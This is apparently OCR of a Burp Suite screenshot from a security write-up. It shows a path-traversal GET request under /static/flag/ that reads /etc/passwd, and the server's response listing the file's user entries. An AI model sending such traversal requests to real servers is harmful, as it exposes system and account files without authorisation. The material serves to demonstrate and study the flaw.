 Request
Pretty Raw Hex \n
1 GET /static/flag/../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
10
11 root:x:0:0:root:/root:/bin/zsh
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 mysql:x:103:110:MySQL Server,,,:/nonexistent:/bin/false
33 tss:x:104:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 strongswan:x:105:65534::/var/lib/strongswan:/usr/sbin/nologin
35 systemd-timesync:x:106:112:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 redsocks:x:107:113::/var/run/redsocks:/usr/sbin/nologin
37 rwhod:x:108:65534::/var/spool/rwho:/usr/sbin/nologin
38 iodine:x:109:65534::/run/iodine:/usr/sbin/nologin
39 messagebus:x:110:114::/nonexistent:/usr/sbin/nologin
Search...
0 matches
先知社区